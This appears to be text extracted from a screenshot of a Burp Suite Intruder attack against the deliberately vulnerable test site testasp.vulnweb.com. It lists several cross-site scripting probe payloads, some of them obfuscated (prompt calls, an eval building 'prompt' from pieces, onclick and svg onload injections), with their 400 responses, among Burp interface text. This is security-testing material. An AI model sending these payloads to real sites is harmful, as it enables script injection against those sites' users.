 2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3279
1
2 "-prompt(8)-" 400 490
3 '-prompt(8)-' 400 490
4 ";a=prompt,a()// 400 490
5 ';a=prompt,a()// 400 490
6 '-eval("window['pro'%2B'mpt'](... 400 490
7 "-eval("window['pro'%2B'mpt'](... 400 490
8 "onclick=prompt(8)>"@x.y 400 490
9 "onclick=prompt(8)><svg/onloa... 400 490
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/show/1/9a1x3ymndkubyplr1ryb7zpk58dy3yuo Copy
In future, just copy the URL and don't show this dialog Close
Request Response
Pretty Raw Hex Render \n
Loading...